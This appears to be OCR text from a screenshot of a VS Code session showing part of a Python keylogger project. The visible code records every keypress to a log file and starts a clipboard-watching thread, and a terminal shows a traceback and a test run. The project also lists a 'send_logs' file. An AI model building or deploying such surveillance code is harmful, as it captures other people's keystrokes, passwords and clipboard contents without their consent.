 File Edit Selection View Go Run Terminal Help
keylogger
EXPLORER
KEYLOGGER
2025-04-12
keylogger.py
send_logs.py.py
system_log.txt
OUTLINE
TIMELINE
keylogger.py
send_logs.py.py
keylogger.py > ...
if win != last_window:
Aa ab 1 of 1
116 def on_press(key):
133 special = {
134 keyboard.Key.space: " ",
135 keyboard.Key.enter: "\n",
136 keyboard.Key.tab: "\t",
137 }
138 k = special.get(key, f"[{key.name.upper()}]")
139
140 # 3) Append to log
141 with open(LOG_FILE, "a", encoding="utf-8") as f:
142 f.write(k)
143
144 def on_release(key):
145 if key == keyboard.Key.esc:
146 return False # Stop listener
147
148 # ── Launch clipboard thread & key listener ─────────────────────────
149 Thread(target=clipboard_watcher, daemon=True).start()
150
151 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
152 listener.join()
153
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
~^^^^^^^^^^^^^
File "C:\Users\asus\keylogger\keylogger.py", line 129, in on_press
f.write(k)
~~~~~~~^^^
TypeError: write() argument must be str, not None
PS C:\Users\asus\keylogger> python keylogger.py
[+] Clipboard watcher running...
0 0
Ln 153, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.13.2 Go Live
27°C
Très clair
Rechercher
FRA
19:29
12/04/2025